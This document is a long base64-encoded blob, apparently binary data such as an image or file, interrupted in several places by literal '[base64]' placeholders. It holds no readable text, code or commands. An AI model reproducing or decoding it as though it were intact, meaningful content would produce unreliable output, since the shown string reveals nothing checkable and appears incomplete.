0M/Ozs/Q0dLS0c3FhlqMnIZUJRocChEsNz8+XW9GRD0xkWwhKTYUDxMwOQoTGWFQKgsbK1pQOh4kMxs+1fBxbOmV/4H/+//5/zb4pF0mIz9BOFwWBx8XGDI7KgkmZFQMFzA9bWxQMyIPCxcdIiUsUoGhmK3Hys/U2t/k6ezx9vj8+f8c/vz7+e/UpWY2MiwTHjNAX0pYZ0gjIiEiKEN3uvP+/xjpc0hIMnuxJwAFEgQKXjwjUk9OS0pPWko4fzs8PDErM0UvHA8UP0pROy1IPEdVVEURCnrJVUNYPAYVxv//[base64]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[base64]/2EAQFFZxBwp0hyEkOjMhJErP/3seKx81TFJSOS9WEgKD/[base64]/mTI4RSIAAC3AzP8U2lI/Ypx3Rj2V/f//31k/X6m3sbzy/v8IuUFDcplcQEjK/v8RqEBFf7S0sdD9///vdEJJRaT/Bf+gQEhAjf7/FNxSQVSWeEc9ePf///aBO02VubOz4P7/CMdHQ2qUaEU+l/f/Evd0KEVBZeX///6OOEik3m0qT9f+/wjJnHpIRVyUsvDU//v//[base64]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